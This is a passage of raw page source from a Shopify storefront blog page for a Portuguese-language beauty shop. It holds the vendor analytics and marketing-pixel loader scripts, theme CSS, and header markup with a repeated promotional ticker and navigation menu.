n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"07f16c6e-a588-41aa-a465-e92d1736676d-1768744875"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"4abbd367-8c49-4978-8d34-cc9875487ea5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":82738446485,"requestId":"07f16c6e-a588-41aa-a465-e92d1736676d-1768744875","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/pt-us/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
